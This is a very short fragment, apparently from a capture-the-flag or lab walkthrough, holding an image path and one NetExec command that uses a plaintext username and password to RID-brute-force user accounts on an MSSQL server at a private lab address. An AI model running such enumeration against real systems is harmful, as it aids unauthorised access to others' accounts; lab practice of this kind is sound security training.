nxc mssql 10.10.11.95 -u kevin -p 'iNa2we6haRj2gaw!' --rid-brute --local-auth